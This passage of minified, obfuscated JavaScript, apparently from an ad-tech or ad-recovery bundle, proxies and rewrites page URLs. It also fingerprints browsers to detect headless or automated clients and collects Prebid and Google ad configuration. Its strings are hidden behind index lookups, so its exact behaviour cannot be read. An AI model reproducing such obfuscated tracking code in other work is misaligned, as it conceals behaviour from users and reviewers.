y=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(977));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2199)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1958),context:n(963),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(169)](";")&&!d[n(169)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1840)](s)[e(2757)][e(399)](i,e(977),t)}const x=[e(2520),e(2394)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1840)](s)[e(2131)][e(399)](i,t);n&&(_t.A[e(1840)](s)[e(1082)][e(399)](i,t),_t.A[e(1840)](s)[e(2757)][e(399)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1539)]){const t=_t.A[e(1840)](s)[e(711)][e(1840)][e(399)](i),n=Object[e(1624)](t);for(const r of n){const n=bu(r);k=e(1486)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(635)])for(let t=0;t<i[e(1872)][e(2559)][e(393)];t++)xu({_window:s,protectUrlContext:r,node:i[e(1872)][e(2559)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2559)][n(606)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(393)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1083)](r(988)))return e;const o=decodeURIComponent(e[r(776)](15));if(!o[r(1179)](rt.A[r(2199)])){const t=r(2532)[r(2565)](wu.K,r(1918))[r(2565)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2199)]+r(1544),kind:ht.MN[r(506)],baseUrl:_t.A[r(1840)](i)[r(2501)][r(1840)][r(1590)](i[r(2393)]),endpoint:rt.A[r(2199)]}),r(1372))[r(2565)]((0,vu.x)().id,r(2936))+yu({_window:i,protectUrlContext:n,html:o});return r(988)+encodeURIComponent(t)}return e};var Au=A(7499),_u=A(8125),zu=A(3268);const Su=class{static[t(744)](){const e=t;var n,r;let i=arguments[e(393)]>0&&void 0!==arguments[0]?arguments[0]:e(3017),o=!(arguments[e(393)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3009)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2509)+(0,zu.t)(i+"_"+a),d=e(2509)+(0,zu.t)(i+"_"+c),h=e(2509)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=A(2997),Tu=A(4087),Ou=A(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(2719)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(971)]=e}||function(t,e){const n=r;for(var i in e)Object[n(198)][n(2286)][n(399)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(1310)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(1196)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(632)]?i(t[e(3140)]):(r=t[e(3140)],r instanceof n?r:new n((function(t){t(r)})))[e(990)](a,c)}l((r=r[s(1590)](t,e||[]))[s(1310)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(336)==typeof Symbol&&(a[Symbol[r(1030)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(810));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2859)]:t[0]?o[r(1196)]||((s=o[r(2859)])&&s[r(399)](o),0):o[r(1310)])&&!(s=s[r(399)](o,t[1]))[r(632)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2410)]++,{value:t[1],done:!1};case 5:c[r(2410)]++,o=t[1],t=[0];continue;case 7:t=c[r(736)][r(1487)](),c[r(731)][r(1487)]();continue;default:if(!((s=(s=c[r(731)])[r(393)]>0&&s[s[r(393)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2410)]=t[1];break}if(6===t[0]&&c[r(2410)]<s[1]){c[r(2410)]=s[1],s=t;break}if(s&&c[r(2410)]<s[2]){c[r(2410)]=s[2],c[r(736)][r(2001)](t);break}s[2]&&c[r(736)][r(1487)](),c[r(731)][r(1487)]();continue}t=n[r(399)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Wu(e,n,r){const i=t;if(r||2===arguments[i(393)])for(var o,s=0,a=n[i(393)];s<a;s++)!o&&s in n||(o||(o=Array[i(198)][i(776)][i(399)](n,0,s)),o[s]=n[s]);return e[i(2565)](o||Array[i(198)][i(776)][i(399)](n))}Object[t(1151)],Object[t(1151)],t(336)==typeof SuppressedError&&SuppressedError;var Iu=t(671),Uu=t(1747),Ru=t(1947),Fu=t(3227),Hu=t(3154),Pu=t(2892),Du=function(t){function e(n,r){const i=a1x;var o=t[i(399)](this,r)||this;return o[i(2838)]=n,o[i(2669)]=i(2191),Object[i(2719)](o,e[i(198)]),o}return function(t,e){const n=a1x;if(n(336)!=typeof e&&null!==e)throw new TypeError(n(1211)+String(e)+n(716));function r(){this[n(2535)]=t}ju(t,e),t[n(198)]=null===e?Object[n(1151)](e):(r[n(198)]=e[n(198)],new r)}(e,t),e}(Error);function qu(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1x;switch(i[o(2410)]){case 0:return e={},n=Object[o(1624)](t),[4,Promise[o(3095)](n[o(2287)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1x;switch(c[l(2410)]){case 0:r=t[n],c[l(2410)]=1;case 1:return c[l(731)][l(2001)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3140)]=c[l(2876)](),a[l(2838)]=0,a),[3,4];case 3:return s=c[l(2876)](),e[n]=s instanceof Du?{state:s[l(2838)],error:""[l(2565)](s[l(2669)],": ")[l(2565)](s[l(2325)])}:{state:-3,error:s instanceof Error?""[l(2565)](s[l(2669)],": ")[l(2565)](s[l(2325)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2876)](),[2,e]}}))}))}function Zu(e,n){return-1!==e[t(2289)](n)}function Vu(e,n){return-1!==e[t(2289)](n)}function Bu(e){return Object[t(2647)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(393)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2452)==typeof t){if(Zu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2864)in t)return t[n(2864)](e);for(var i=0;i<t[n(393)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(207)](e)})))return{value:!0}},s=0,a=r;s<a[n(393)];s++){var c=o(a[s]);if(n(1478)==typeof c)return c[n(3140)]}return!1}function Ju(e){return e[t(1459)]((function(t,e){return t+(e?1:0)}),0)}var Gu={detectAppVersion:function(e){const n=t;var r=e[n(1523)];return 0===r[n(2838)]&&(/headless/i[n(207)](r[n(3140)])?Hu:/electron/i[n(207)](r[n(3140)])?Iu:/slimerjs/i[n(207)](r[n(3140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(215)];return 0===r[n(2838)]&&(Xu(r[n(3140)],n(1947),n(835),n(2283))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1809)];return 0===r[n(2838)]&&(/PhantomJS/i[n(207)](r[n(3140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1675)],i=e[n(410)],o=e[n(1822)];if(0===r[n(2838)]&&0===i[n(2838)]&&0===o[n(2838)]){var s=r[n(3140)];return n(2892)!==o[n(3140)]&&(37===s&&!Zu([n(343),n(561)],o[n(3140)])||39===s&&!Zu([n(2663)],i[n(3140)])||33===s&&!Zu([n(330)],o[n(3140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(672)][n(2838)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2166)];if(0===r[n(2838)]&&0===r[n(3140)][n(393)])return Hu},detectNotificationPermissions:function(e){const n=t;var r=e[n(741)],i=e[n(410)];return 0===i[n(2838)]&&n(1932)===i[n(3140)]&&(0===r[n(2838)]&&r[n(3140)]?Hu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2023)];if(0===r[n(2838)]&&!r[n(3140)])return Hu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(685)],i=e[n(2658)],o=e[n(410)],s=e[n(1822)];if(0===r[n(2838)]&&0===i[n(2838)]&&0===o[n(2838)]&&0===s[n(2838)]&&n(1932)===o[n(3140)]&&!i[n(3140)]&&n(330)===s[n(3140)])return 0===r[n(3140)]?Hu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1019)];return 0===i[n(2838)]&&(n(2713)===i[n(3140)][n(1787)]||null!=(null===(r=i[n(3140)][n(2005)])||void 0===r?void 0:r[n(671)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1785)];return 0===r[n(2838)]&&(/PhantomJS/i[n(207)](r[n(3140)])?Uu:/Headless/i[n(207)](r[n(3140)])?Hu:/Electron/i[n(207)](r[n(3140)])?Iu:/slimerjs/i[n(207)](r[n(3140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2179)];if(0===r[n(2838)]&&r[n(3140)])return Hu},detectWebGL:function(e){const n=t;var r=e[n(545)];if(0===r[n(2838)]){var i=r[n(3140)],o=i[n(2959)],s=i[n(2713)];if(n(241)==o&&n(928)==s)return Hu}},detectWindowExternal:function(e){const n=t;var r=e[n(3241)];return 0===r[n(2838)]&&(/Sequentum/i[n(207)](r[n(3140)])?n(962):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1886)],i=e[n(3159)];if(0!==r[n(2838)]||0!==i[n(2838)])return!1;var o=r[n(3140)],s=o[n(1045)],a=o[n(1065)];return i[n(3140)]&&0===s&&0===a?Hu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2428)];if(0===r[n(2838)]&&!r[n(3140)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(1797)],i=e[n(410)];return 0===r[n(2838)]&&0===i[n(2838)]&&(n(1932)!==i[n(3140)]&&n(2653)!==i[n(3140)]&&n(986)!==i[n(3140)]&&n(854)!==i[n(3140)]||n(384)===r[n(3140)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1572)];if(0!==r[n(2838)])return!1;var i,o=r[n(3140)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(2119)in o,e(1307)in o,0===o[e(2959)][e(2289)](e(787)),e(2362)in i,e(1375)in i,e(3184)in i,e(492)in i])>=5?e(330):Ju([e(1728)in i,e(1813)in i,e(1035)in i,0===o[e(2959)][e(2289)](e(3249)),e(326)in o,e(374)in i])>=4?e(343):Ju([e(1593)in navigator,e(1658)in(null!==(r=null===(n=document[e(954)])||void 0===n?void 0:n[e(977)])&&void 0!==r?r:{}),e(1437)in i,e(909)in i,e(2271)in i,e(2462)in i])>=4?e(561):e(2892)}var Qu={android:function(){const e=t;var n=Yu(),r=e(330)===n,i=e(561)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2196)in o,e(1560)in o,r&&!(e(2866)in o),i&&/android/i[e(207)](navigator[e(1523)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1785)])||void 0===n?void 0:n[e(2398)]();return Vu(r,e(1921))?e(1456):Vu(r,e(2207))||Vu(r,e(287))?e(2663):Vu(r,e(854))?e(854):Vu(r,e(528))?e(528):Vu(r,e(986))||Vu(r,e(2278))?e(986):Vu(r,e(1932))?e(1932):Vu(r,e(2653))?e(2653):e(2892)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(2486)]&&document[e(2486)]()},userAgent:function(){return navigator[t(1785)]},appVersion:function(){const e=t;var n=navigator[e(1523)];if(null==n)throw new Du(-1,e(286));return n},rtt:function(){const e=t;if(void 0===navigator[e(2683)])throw new Du(-1,e(1726));if(void 0===navigator[e(2683)][e(224)])throw new Du(-1,e(1597));return navigator[e(2683)][e(224)]},windowSize:function(){const e=t;return{outerWidth:window[e(1045)],outerHeight:window[e(1065)],innerWidth:window[e(844)],innerHeight:window[e(633)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(631)])throw new Du(-1,e(764));if(void 0===navigator[e(631)][e(393)])throw new Du(-3,e(1552));return navigator[e(631)][e(393)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(631)])throw new Du(-1,e(764));if(void 0===window[e(626)])throw new Du(-1,e(3040));return navigator[e(631)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3028)])return t[e(3028)][e(2424)]()}throw new Du(-3,e(244))},productSub:function(){const e=t;var n=navigator[e(1797)];if(void 0===n)throw new Du(-1,e(2059));return n},windowExternal:function(){const e=t;if(void 0===window[e(321)])throw new Du(-1,e(876));var n=window[e(321)];if(e(336)!=typeof n[e(2424)])throw new Du(-2,e(2114));return n[e(2424)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2813)])throw new Du(-1,e(2178));for(var n=navigator[e(2813)],r=Object[e(2504)](n)===MimeTypeArray[e(198)],i=0;i<n[e(393)];i++)r&&(r=Object[e(2504)](n[i])===MimeType[e(198)]);return r},evalLength:function(){const e=t;return eval[e(2424)]()[e(393)]},webGL:function(){const e=t;var n=document[e(457)](e(1252));if(e(336)!=typeof n[e(1820)])throw new Du(-2,e(2840));var r=n[e(1820)](e(1819));if(null===r)throw new Du(-4,e(3062));if(e(336)!=typeof r[e(179)])throw new Du(-2,e(2132));return{vendor:r[e(179)](r[e(1954)]),renderer:r[e(179)](r[e(368)])}},webDriver:function(){const e=t;if(null==navigator[e(835)])throw new Du(-1,e(2144));return navigator[e(835)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2442)]||r[e(1870)]||r[e(2182)]||r[e(1308)];if(void 0!==o&&i[e(2001)]([o]),Array[e(2429)](r[e(2166)]))e(330)===Yu()&&Ju([!(e(2080)in(n=window)),e(403)in n,""+n[e(1034)]==e(994),""+n[e(517)]==e(1162)])>=3||i[e(2001)](r[e(2166)]);else if(e(2452)==typeof r[e(2166)]){var s=r[e(2166)];s&&i[e(2001)](s[e(2301)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1x;switch(n[r(2410)]){case 0:if(void 0===window[r(1768)])throw new Du(-1,r(1340));if(void 0===navigator[r(1605)])throw new Du(-1,r(765));if(r(336)!=typeof(t=navigator[r(1605)])[r(1739)])throw new Du(-2,r(1272));n[r(2410)]=1;case 1:return n[r(731)][r(2001)]([1,3,,4]),[4,t[r(1739)]({name:r(907)})];case 2:return e=n[r(2876)](),[2,r(2296)===window[r(1768)][r(1604)]&&r(3200)===e[r(2838)]];case 3:throw n[r(2876)](),new Du(-3,r(1530));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(954)])throw new Du(-1,e(2695));var n=document[e(954)];if(e(336)!=typeof n[e(2252)])throw new Du(-2,e(3211));return n[e(2252)]()},functionBind:function(){const e=t;if(void 0===Function[e(198)][e(2971)])throw new Du(-2,e(3076));return Function[e(198)][e(2971)][e(2424)]()},process:function(){const e=t;var n=window[e(1019)],r=e(2081);if(void 0===n)throw new Du(-1,""[e(2565)](r,e(1545)));if(n&&e(1478)!=typeof n)throw new Du(-3,""[e(2565)](r,e(1266)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1846)]={window:[e(1846)]},n[e(2965)]={window:[e(3042)]},n[e(1927)]={window:[e(3119)]},n[e(2517)]={window:[e(490)]},n[e(1323)]={window:[e(653)]},n[e(2918)]={window:[e(2918)]},n[e(424)]={window:[e(818),e(2626)]},n[e(2997)]={window:[e(1012)]},n[Uu]={window:[e(984),e(2118)]},n[e(3064)]={window:[e(1802)]},n[Ru]={window:[e(999),e(298),e(2211),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(557),e(1264),e(3101)]},n[e(2435)]={window:[e(1448)]},n[e(835)]={window:[e(835),e(608),e(745),e(529),e(2850),e(2343),e(1147)],document:[e(1916),e(1123),e(2875),e(1851),e(1737),e(2827),e(803),e(1916),e(2656),e(409),e(1260),e(526),e(655),e(1385)]},n[Hu]={window:[e(1160),e(571)]},n),o={},s=Bu(window),a=[];for(r in void 0!==window[e(2393)]&&(a=Bu(window[e(2393)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2536)]&&Xu[e(1590)](void 0,Wu([s],c[e(2536)],!1)),u=!(void 0===c[e(2393)]||!a[e(393)])&&Xu[e(1590)](void 0,Wu([a],c[e(2393)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1x;this[t(2433)]=void 0,this[t(1817)]=void 0}return n[e(198)][e(1990)]=function(){return this[e(2433)]},n[e(198)][e(2091)]=function(){return this[e(1817)]},n[e(198)][e(1852)]=function(){const t=e;if(void 0===this[t(2433)])throw new Error(t(2016));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2452)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(594)]&&(o=c)}return[i,o]}(this[t(2433)],Gu),r=n[0],i=n[1];return this[t(1817)]=r,i},n[e(198)][e(3251)]=function(){return Cu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1x;switch(e[n(2410)]){case 0:return t=this,[4,qu(Qu)];case 1:return t[n(2433)]=e[n(2876)](),[2,this[n(2433)]]}}))}))},n}(),$u=A(6516);const td=async e=>{const n=t;try{if(r=navigator[n(1785)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1096),"i")}catch(t){Eu=Nu}return Eu}()[n(207)](r))return st.A[n(2317)](n(2712)[n(2565)](navigator[n(1785)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3152)],r=void 0===e||e;return Cu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1x;switch(e[n(2410)]){case 0:return r&&function(){const t=n;if(!(window[t(1329)]||Math[t(889)]()>=.001))try{var e=new XMLHttpRequest;e[t(587)](t(1840),t(1514)[t(2565)](t(654),t(486)),!0),e[t(2259)]()}catch(e){console[t(2667)](e)}}(),[4,(t=new Ku)[n(3251)]()];case 1:return e[n(2876)](),[2,t]}}))}))}({monitoring:!1})[n(990)]((t=>t[n(1852)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(795)))),100))),r=await Promise[n(1576)]([t,e]);if(r&&r[n(594)])return st.A[n(2317)](n(2510)[n(2565)](r[n(1363)])),!0}catch(t){return st.A[n(2317)](n(2547),t),!1}}catch(t){return st.A[n(2317)](n(1102),t),st.A[n(2667)](t,n(1766)),!1}var r;if(navigator[n(1785)][n(1179)](n(1930))||n(720)===navigator[n(1785)]&&n(2167)===location[n(1665)])return!0;try{const t=[n(2878)];if([n(1443),n(1741)][n(1179)](navigator[n(1785)])&&t[n(2722)]((t=>location[n(1665)][n(169)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2565)](rt.A[n(2199)],n(947)),kind:ht.MN[n(1722)],endpoint:rt.A[n(2199)]}));if(n(3065)===await t[n(1815)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2565)](rt.A[n(2199)],n(949)),endpoint:rt.A[n(2199)]}));return await r[n(1119)]()}function nd(e){const n=t;if(Array[n(2429)](e)){const t=e[n(2287)](nd);return t[n(393)]>0&&n(2452)==typeof t[0]?t[n(2539)](((t,e)=>String(t)[n(2625)](String(e),void 0,{numeric:!0,sensitivity:n(2964)}))):t}if(e&&n(1478)==typeof e&&null!==e){const t=Object[n(1624)](e)[n(2539)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=A(6964);window[t(1315)]=!1,window[t(1315)]=!1;const id=window[t(1125)][t(1665)],od=(new URL(rt.A[t(2199)])[t(1665)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(3251)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2025)[t(2565)](t(505),t(2815)),r=document[t(457)](t(965));r[t(789)]=e,document[t(2766)][t(937)](r)}()}catch(t){}_t.A[n(3251)](window);const o=null===(r=document[n(1789)])||void 0===r?void 0:r[n(408)](n(3017));if(o)window[n(1335)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1789)])||void 0===s?void 0:s[n(408)](n(1287));t&&window[n(1335)](t,"*")}if(null===(i=document[n(1789)])||void 0===i||i[n(1712)](),function(){const t=n;let e=arguments[t(393)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2828)===location[t(175)]&&(location[t(175)]="",bt.A[t(2833)](t(2194),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1789)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(393)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1083)](i(193))?a:i(416)[i(2565)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(408)](n(1967))||e[n(408)](n(1541));if(null===r)throw new Error(n(940));return r=r[n(1083)]("//")?t[n(1440)]+r:r,new URL(r,t[n(2480)])}(e,n);if(c[i(1665)]===s[i(1665)]&&c[i(3054)]===s[i(3054)])return null;c[i(2072)]=s[i(2072)],c[i(1440)]=/localhost|127.0.0.1/[i(207)](s[i(2072)])?i(2882):i(2686),s[i(3054)]&&(c[i(3054)]=s[i(3054)]),Object[i(2640)](o)[i(606)]((t=>{const e=i;let[n,r]=t;c[e(2973)][e(2833)](n,r)}));const l=(0,Au.R0)(n);return l[i(1806)](i(1541),c[i(2480)]),l}(location,document[t(1789)],bt.A[t(1840)](t(2194),!1),e);return!!i&&(document[t(1789)][t(1551)]?(0,Au.WH)(i,document[t(1789)]):(0,Au.qj)(i),document[t(1789)][t(1712)](),console[t(1649)](t(3071)),!0)}({essential:""}))throw new Error(n(1474));try{window[n(2738)](new CustomEvent(n(2750)))}catch(t){}return Su[n(744)](n(3017))?(window[n(2168)]=rt.A[n(2507)],(0,ot.wZ)(e),st.A[n(1438)](e),st.A[n(2317)](n(2507),rt.A[n(2507)]),st.A[n(2317)](n(414),rt.A[n(2582)]),st.A[n(2317)](n(1125),window[n(1125)][n(2480)]),st.A[n(2317)](n(1292),window[n(1516)][n(1785)]),st.A[n(2317)](n(556),(0,ot.LZ)()),st.A[n(2317)](n(3136),Ou.A[n(2468)]()[n(2424)]()),rt.A[n(2317)]||n(2218)===bt.A[n(1840)](n(3129),!1)?((0,vu.z)((0,At.i7)(n(1027))),window[n(628)]=nu.md,window[n(1230)]=nu.ks,window[n(2746)]=nu._,window[n(808)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(506)],endpoint:rt.A[n(2199)]}),window[n(2642)]=ht.sH,window[n(1226)]=ht.EW,window[n(3067)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(605)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1649)](n(3146)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2886)])&&void 0!==i||(r[n(2886)]={}),window[n(2886)][n(2742)]=!0,window[n(2886)][n(2053)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,w,b;let v=arguments[t(393)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(466)](e);let i="";for(let t=0;t<r[n(393)];t++)i+=String[n(1258)](r[t]);return btoa(i)}(JSON[t(578)](nd({a_summary:{gpt:{paths:null===(e=window[t(3007)])||void 0===e||null===(e=e[t(611)]())||void 0===e||null===(e=e[t(2704)]())||void 0===e?void 0:e[t(2287)]((e=>e[t(1742)]()))}},prebid:{config:null===(r=window[t(322)])||void 0===r||null===(i=r[t(882)])||void 0===i?void 0:i[t(399)](r),userIds:null===(o=window[t(322)])||void 0===o||null===(s=o[t(2773)])||void 0===s?void 0:s[t(399)](o),adUnits:null===(a=window[t(322)])||void 0===a?void 0:a[t(3093)],installedModules:null===(c=window[t(322)])||void 0===c?void 0:c[t(2248)],consentMetadata:null===(l=window[t(322)])||void 0===l||null===(u=l[t(2180)])||void 0===u?void 0:u[t(399)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(322)])||void 0===d||null===(h=d[t(1212)])||void 0===h?void 0:h[t(399)](d),events:null===(m=window[t(322)])||void 0===m||null===(f=m[t(3224)])||void 0===f?void 0:f[t(399)](m)}:void 0,gpt:{config:null===(p=window[t(3007)])||void 0===p||null===(g=p[t(882)])||void 0===g?void 0:g[t(399)](p),pubads:{slots:null===(w=window[t(3007)])||void 0===w||null===(w=w[t(611)]())||void 0===w||null===(w=w[t(2704)]())||void 0===w?void 0:w[t(2287)]((e=>({adUnitPath:e[t(1742)](),attributeKeys:e[t(651)](),categoryExclusions:e[t(2329)](),clickUrl:e[t(335)](),slotId:e[t(1481)](),sizes:e[t(1089)](),outOfPage:e[t(441)](),services:e[t(1145)]()[t(2287)]((e=>({name:e[t(1869)]()}))),targeting:Object[t(564)](e[t(2015)]()[t(2287)]((n=>[n,e[t(389)](n)])))}))),targeting:Object[t(564)](null===(b=window[t(3007)])||void 0===b||null===(b=b[t(611)]())||void 0===b||null===(b=b[t(2015)]())||void 0===b?void 0:b[t(2287)]((e=>{const n=t;var r;return[e,null===(r=window[n(3007)])||void 0===r||null===(r=r[n(611)]())||void 0===r?void 0:r[n(389)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2848)])||void 0===x||x[t(399)](k,y)}catch(t){}return y};const l=Math[n(1222)](performance[n(3009)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=bt.A[e(1840)](e(978));return i?Boolean(i):await r})(e)&&!vt(location[n(2480)])&&!rt.A[n(2317)]&&n(2218)!==bt.A[n(1840)](n(3129),!1))return(0,ot.mQ)(e,new Map([[n(1787),n(1767)]])),void st.A[n(2317)](n(398));const u=(0,dt.i)();if(!u)return void st.A[n(2317)](n(263));(0,ot.gX)(u[n(920)]),st.A[n(2317)](n(1517),u);const d=(window[n(1125)][n(188)]+window[n(1125)][n(175)])[n(1179)](n(2498))||n(2218)===bt.A[n(1840)](n(2498),!1);if(!u)return st.A[n(2317)](n(2646));if(null!==(o=null==u?void 0:u[n(597)])&&void 0!==o&&!o&&window[n(2633)]!==window[n(1313)])return st.A[n(2317)](n(2687));if(u[n(2834)]&&!rt.A[n(2317)]&&n(2218)!==bt.A[n(1840)](n(3129),!1)&&!d){const[p,g]=await Promise[n(3095)]([(0,Tu.H4)(u[n(307)]),(0,Tu.jy)(u[n(3012)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2317)](n(1647))}if(!u[n(2365)]&&!rt.A[n(2317)]&&n(2218)!==bt.A[n(1840)](n(3129),!1)&&!d)return st.A[n(2317)](n(2266));bt.A[n(1827)](!!u[n(2554)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(284)]||d?[!0,!0]:await Promise[n(3095)]([(0,Tu.H4)(u[n(307)]),(0,Tu.jy)(u[n(3012)])]);if(window[n(2886)][n(3256)]=h,(0,_u.B3)(),st.A[n(2317)](n(1046),h),st.A[n(2317)](n(1491),m),u[n(2940)]){const w=await async function(t){const e=n;try{const n=bt.A[e(1840)](e(1773));if(n)try{const r=JSON[e(812)](n);if(r[e(1498)]&&r[e(1498)]+864e5>Date[e(3009)]())return ed(t)[e(990)]((t=>{const n=e;t&&bt.A[n(2833)](n(1773),JSON[n(578)]({...t,cachedAt:Date[n(3009)]()}))})),r}catch(t){}const r=await ed(t);return r&&bt.A[e(2833)](e(1773),JSON[e(578)]({...r,cachedAt:Date[e(3009)]()})),r}catch(t){return st.A[e(2667)](e(2533),t),{ivt:!1,reason:e(2667)}}}(e);if(w[n(1773)])return(0,ot.mQ)(e,new Map([[n(1787),w[n(2847)]],[n(288),h[n(2424)]()]])),void st.A[n(2317)](n(534))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1731)])&&void 0!==s&&s);try{var a;const b=null===(a=u[n(634)])||void 0===a?void 0:a[n(2864)]((t=>t[n(2221)]));var c;b&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1179)](d)||Math[l(889)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const 